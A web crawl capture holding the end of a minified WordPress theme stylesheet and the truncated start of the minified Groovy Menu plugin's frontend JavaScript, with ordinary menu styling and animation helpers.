a{font-size:15px;color:#000000!important}.et_pb_menu_0.et_pb_menu,.et_pb_menu_1.et_pb_menu,.et_pb_menu_2.et_pb_menu,.et_pb_menu_3.et_pb_menu,.et_pb_menu_4.et_pb_menu,.et_pb_menu_5.et_pb_menu,.et_pb_menu_6.et_pb_menu,.et_pb_menu_7.et_pb_menu,.et_pb_menu_8.et_pb_menu,.et_pb_menu_9.et_pb_menu,.et_pb_menu_10.et_pb_menu,.et_pb_menu_11.et_pb_menu,.et_pb_menu_12.et_pb_menu,.et_pb_menu_13.et_pb_menu,.et_pb_menu_14.et_pb_menu,.et_pb_menu_15.et_pb_menu,.et_pb_menu_16.et_pb_menu,.et_pb_menu_17.et_pb_menu,.et_pb_menu_18.et_pb_menu,.et_pb_menu_19.et_pb_menu,.et_pb_menu_20.et_pb_menu,.et_pb_menu_21.et_pb_menu,.et_pb_menu_22.et_pb_menu,.et_pb_menu_23.et_pb_menu,.et_pb_menu_24.et_pb_menu,.et_pb_menu_25.et_pb_menu,.et_pb_menu_26.et_pb_menu,.et_pb_menu_27.et_pb_menu{background-color:#6ab595}.et_pb_menu_0.et_pb_menu .nav li ul,.et_pb_menu_0.et_pb_menu .et_mobile_menu,.et_pb_menu_0.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1.et_pb_menu .nav li ul,.et_pb_menu_1.et_pb_menu .et_mobile_menu,.et_pb_menu_1.et_pb_menu .et_mobile_menu ul,.et_pb_menu_2.et_pb_menu .nav li ul,.et_pb_menu_2.et_pb_menu .et_mobile_menu,.et_pb_menu_2.et_pb_menu .et_mobile_menu ul,.et_pb_menu_3.et_pb_menu .nav li ul,.et_pb_menu_3.et_pb_menu .et_mobile_menu,.et_pb_menu_3.et_pb_menu .et_mobile_menu ul,.et_pb_menu_4.et_pb_menu .nav li ul,.et_pb_menu_4.et_pb_menu .et_mobile_menu,.et_pb_menu_4.et_pb_menu .et_mobile_menu ul,.et_pb_menu_5.et_pb_menu .nav li ul,.et_pb_menu_5.et_pb_menu .et_mobile_menu,.et_pb_menu_5.et_pb_menu .et_mobile_menu ul,.et_pb_menu_6.et_pb_menu .nav li ul,.et_pb_menu_6.et_pb_menu .et_mobile_menu,.et_pb_menu_6.et_pb_menu .et_mobile_menu ul,.et_pb_menu_7.et_pb_menu .nav li ul,.et_pb_menu_7.et_pb_menu .et_mobile_menu,.et_pb_menu_7.et_pb_menu .et_mobile_menu ul,.et_pb_menu_8.et_pb_menu .nav li ul,.et_pb_menu_8.et_pb_menu .et_mobile_menu,.et_pb_menu_8.et_pb_menu .et_mobile_menu ul,.et_pb_menu_9.et_pb_menu .nav li ul,.et_pb_menu_9.et_pb_menu .et_mobile_menu,.et_pb_menu_9.et_pb_menu .et_mobile_menu ul,.et_pb_menu_10.et_pb_menu .nav li ul,.et_pb_menu_10.et_pb_menu .et_mobile_menu,.et_pb_menu_10.et_pb_menu .et_mobile_menu ul,.et_pb_menu_11.et_pb_menu .nav li ul,.et_pb_menu_11.et_pb_menu .et_mobile_menu,.et_pb_menu_11.et_pb_menu .et_mobile_menu ul,.et_pb_menu_12.et_pb_menu .nav li ul,.et_pb_menu_12.et_pb_menu .et_mobile_menu,.et_pb_menu_12.et_pb_menu .et_mobile_menu ul,.et_pb_menu_13.et_pb_menu .nav li ul,.et_pb_menu_13.et_pb_menu .et_mobile_menu,.et_pb_menu_13.et_pb_menu .et_mobile_menu ul,.et_pb_menu_14.et_pb_menu .nav li ul,.et_pb_menu_14.et_pb_menu .et_mobile_menu,.et_pb_menu_14.et_pb_menu .et_mobile_menu ul,.et_pb_menu_15.et_pb_menu .nav li ul,.et_pb_menu_15.et_pb_menu .et_mobile_menu,.et_pb_menu_15.et_pb_menu .et_mobile_menu ul,.et_pb_menu_16.et_pb_menu .nav li ul,.et_pb_menu_16.et_pb_menu .et_mobile_menu,.et_pb_menu_16.et_pb_menu .et_mobile_menu ul,.et_pb_menu_17.et_pb_menu .nav li ul,.et_pb_menu_17.et_pb_menu .et_mobile_menu,.et_pb_menu_17.et_pb_menu .et_mobile_menu ul,.et_pb_menu_18.et_pb_menu .nav li ul,.et_pb_menu_18.et_pb_menu .et_mobile_menu,.et_pb_menu_18.et_pb_menu .et_mobile_menu ul,.et_pb_menu_19.et_pb_menu .nav li ul,.et_pb_menu_19.et_pb_menu .et_mobile_menu,.et_pb_menu_19.et_pb_menu .et_mobile_menu ul,.et_pb_menu_20.et_pb_menu .nav li ul,.et_pb_menu_20.et_pb_menu .et_mobile_menu,.et_pb_menu_20.et_pb_menu .et_mobile_menu ul,.et_pb_menu_21.et_pb_menu .nav li ul,.et_pb_menu_21.et_pb_menu .et_mobile_menu,.et_pb_menu_21.et_pb_menu .et_mobile_menu ul,.et_pb_menu_22.et_pb_menu .nav li ul,.et_pb_menu_22.et_pb_menu .et_mobile_menu,.et_pb_menu_22.et_pb_menu .et_mobile_menu ul,.et_pb_menu_23.et_pb_menu .nav li ul,.et_pb_menu_23.et_pb_menu .et_mobile_menu,.et_pb_menu_23.et_pb_menu .et_mobile_menu ul,.et_pb_menu_24.et_pb_menu .nav li ul,.et_pb_menu_24.et_pb_menu .et_mobile_menu,.et_pb_menu_24.et_pb_menu .et_mobile_menu ul,.et_pb_menu_25.et_pb_menu .nav li ul,.et_pb_menu_25.et_pb_menu .et_mobile_menu,.et_pb_menu_25.et_pb_menu .et_mobile_menu ul,.et_pb_menu_26.et_pb_menu .nav li ul,.et_pb_menu_26.et_pb_menu .et_mobile_menu,.et_pb_menu_26.et_pb_menu .et_mobile_menu ul,.et_pb_menu_27.et_pb_menu .nav li ul,.et_pb_menu_27.et_pb_menu .et_mobile_menu,.et_pb_menu_27.et_pb_menu .et_mobile_menu ul{background-color:#6ab595!important}.et_pb_menu_0 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0 .et_pb_menu__logo-slot,.et_pb_menu_1 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1 .et_pb_menu__logo-slot,.et_pb_menu_2 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_2 .et_pb_menu__logo-slot,.et_pb_menu_3 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_3 .et_pb_menu__logo-slot,.et_pb_menu_4 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_4 .et_pb_menu__logo-slot,.et_pb_menu_5 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_5 .et_pb_menu__logo-slot,.et_pb_menu_6 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_6 .et_pb_menu__logo-slot,.et_pb_menu_7 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_7 .et_pb_menu__logo-slot,.et_pb_menu_8 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_8 .et_pb_menu__logo-slot,.et_pb_menu_9 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_9 .et_pb_menu__logo-slot,.et_pb_menu_10 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_10 .et_pb_menu__logo-slot,.et_pb_menu_11 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_11 .et_pb_menu__logo-slot,.et_pb_menu_12 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_12 .et_pb_menu__logo-slot,.et_pb_menu_13 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_13 .et_pb_menu__logo-slot,.et_pb_menu_14 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_14 .et_pb_menu__logo-slot,.et_pb_menu_15 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_15 .et_pb_menu__logo-slot,.et_pb_menu_16 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_16 .et_pb_menu__logo-slot,.et_pb_menu_17 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_17 .et_pb_menu__logo-slot,.et_pb_menu_18 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_18 .et_pb_menu__logo-slot,.et_pb_menu_19 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_19 .et_pb_menu__logo-slot,.et_pb_menu_20 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_20 .et_pb_menu__logo-slot,.et_pb_menu_21 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_21 .et_pb_menu__logo-slot,.et_pb_menu_22 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_22 .et_pb_menu__logo-slot,.et_pb_menu_23 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_23 .et_pb_menu__logo-slot,.et_pb_menu_24 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_24 .et_pb_menu__logo-slot,.et_pb_menu_25 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_25 .et_pb_menu__logo-slot,.et_pb_menu_26 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_26 .et_pb_menu__logo-slot,.et_pb_menu_27 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_27 .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_2 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_2 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_3 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_3 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_4 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_4 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_5 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_5 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_6 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_6 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_7 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_7 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_8 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_8 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_9 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_9 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_10 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_10 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_11 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_11 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_12 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_12 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_13 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_13 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_14 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_14 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_15 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_15 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_16 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_16 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_17 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_17 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_18 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_18 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_19 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_19 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_20 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_20 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_21 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_21 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_22 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_22 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_23 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_23 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_24 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_24 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_25 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_25 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_26 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_26 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_27 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_27 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_2 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_2 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_2 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_2 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_3 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_3 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_3 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_3 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_4 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_4 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_4 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_4 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_5 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_5 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_5 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_5 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_6 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_6 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_6 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_6 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_7 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_7 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_7 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_7 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_8 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_8 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_8 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_8 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_9 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_9 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_9 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_9 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_10 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_10 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_10 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_10 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_11 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_11 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_11 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_11 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_12 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_12 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_12 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_12 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_13 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_13 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_13 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_13 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_14 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_14 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_14 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_14 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_15 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_15 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_15 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_15 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_16 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_16 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_16 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_16 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_17 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_17 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_17 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_17 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_18 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_18 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_18 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_18 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_19 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_19 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_19 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_19 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_20 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_20 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_20 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_20 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_21 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_21 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_21 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_21 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_22 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_22 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_22 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_22 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_23 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_23 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_23 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_23 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_24 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_24 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_24 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_24 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_25 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_25 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_25 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_25 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_26 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_26 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_26 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_26 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_27 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_27 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_27 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_27 .et_pb_menu__icon.et_pb_menu__cart-button{color:#31b088}.et_pb_column_0,.et_pb_column_1,.et_pb_column_2,.et_pb_column_3{padding-bottom:0px}.et_pb_column_10,.et_pb_column_22,.et_pb_column_34,.et_pb_column_46{border-right-width:1px;border-right-color:#000000;padding-top:30px;padding-right:30px;padding-bottom:30px}.et_pb_column_11,.et_pb_column_12,.et_pb_column_13,.et_pb_column_14,.et_pb_column_15,.et_pb_column_23,.et_pb_column_24,.et_pb_column_25,.et_pb_column_26,.et_pb_column_27,.et_pb_column_35,.et_pb_column_36,.et_pb_column_37,.et_pb_column_38,.et_pb_column_39,.et_pb_column_47,.et_pb_column_48,.et_pb_column_49,.et_pb_column_50,.et_pb_column_51{padding-top:30px;padding-bottom:30px}@media only screen and (max-width:980px){.et_pb_section_2,.et_pb_section_4,.et_pb_section_6,.et_pb_section_8{border-top-color:#000000;border-bottom-width:1px}.et_pb_section_3,.et_pb_section_5,.et_pb_section_7,.et_pb_section_9{border-top-color:#000000}.et_pb_column_10,.et_pb_column_22,.et_pb_column_34,.et_pb_column_46{border-right-width:1px;border-right-color:#000000}}@media only screen and (max-width:767px){.et_pb_section_2,.et_pb_section_4,.et_pb_section_6,.et_pb_section_8{border-top-color:#000000;border-bottom-width:1px}.et_pb_section_3,.et_pb_section_5,.et_pb_section_7,.et_pb_section_9{border-top-color:#000000}.et_pb_column_10,.et_pb_column_22,.et_pb_column_34,.et_pb_column_46{border-right-width:1px;border-right-color:#000000}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gipuzkoamerkatariak.com/wp-content/plugins/groovy-menu/assets/js/frontend.js?ver=2.6.3
body_size: 58868
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=41)}({41:function(t,e,n){"use strict";n.r(e);n(42)},42:function(t,e){!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=209)}([,function(t,e,n){var r=n(26)("wks"),o=n(19),i=n(2).Symbol,a="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(){return"rtl"===document.documentElement.getAttribute("dir")}function i(t){return window.matchMedia("(max-width: ".concat(t,"px)")).matches}function a(t){var e=t.classList.contains("ps__rail-y"),n=t.classList.contains("ps__thumb-y");return e||n}function u(t){var e=t.getBoundingClientRect();return{top:e.top+pageYOffset,left:e.left+pageXOffset}}function c(t,e,n,r){for("string"==typeof e&&(e=document.createElement(e)),t.appendChild(e).setAttribute(n,r);t.firstChild!==e;)e.appendChild(t.firstChild)}function l(t){for(var e=document.querySelector(t),n=e.parentNode;e.firstChild;)n.insertBefore(e.firstChild,e);n.removeChild(e)}n.d(e,"g",(function(){return o})),n.d(e,"f",(function(){return i})),n.d(e,"h",(function(){return a})),n.d(e,"d",(function(){return u})),n.d(e,"j",(function(){return c})),n.d(e,"i",(function(){return l})),n.d(e,"a",(function(){return s})),n.d(e,"b",(function(){return f})),n.d(e,"c",(function(){return d})),n.d(e,"e",(function(){return p})),n(46),n(118),n(82),n(81),n(128),n(94);var s=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)}var e,n;return e=t,n=[{key:"slideUp",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:300;return new Promise((function(n,r){t.style.height=t.offsetHeight+"px",t.style.transitionProperty="height, margin, padding",t.style.transitionDuration=e+"ms",t.offsetHeight,t.style.overflow="hidden",t.style.height="0",t.style.paddingTop="0",t.style.paddingBottom="0",t.style.marginTop="0",t.style.marginBottom="0",window.setTimeout((function(){t.style.display="none",t.style.removeProperty("height"),t.style.removeProperty("padding-top"),t.style.removeProperty("padding-bottom"),t.style.removeProperty("margin-top"),t.style.removeProperty("margin-bottom"),t.style.removeProperty("overflow"),t.style.removeProperty("transition-duration"),t.style.removeProperty("transition-property"),n(!1)}),e)}))}},{key:"slideDown",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:300;return new Promise((function(n,r){t.style.removeProperty("display");var o=window.getComputedStyle(t).display;"none"===o&&(o="block"),t.style.display=o;var i=t.offsetHeight;t.style.overflow="hidden",t.style.height="0",t.style.paddingTop="0",t.style.paddingBottom="0",t.style.marginTop="0",t.style.marginBottom="0",t.offsetHeight,t.style.transitionProperty="height, margin, padding",t.style.transitionDuration=e+"ms",t.style.height=i+"px",t.style.removeProperty("padding-top"),t.style.removeProperty("padding-bottom"),t.style.removeProperty("margin-top"),t.style.removeProperty("margin-bottom"),window.setTimeout((function(){t.style.removeProperty("height"),t.style.removeProperty("overflow"),t.style.removeProperty("transition-duration"),t.style.removeProperty("transition-property")}),e)}))}},{key:"slideToggle",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:300;return"none"===window.getComputedStyle(t).display?this.slideDown(t,e):this.slideUp(t,e)}}],null&&r(e.prototype,null),n&&r(e,n),t}();function f(){var t=/(iPad|iPhone|iPod)/g.test(navigator.userAgent),e=document.querySelector(".gm-navigation-drawer"),n=document.body;e&&new 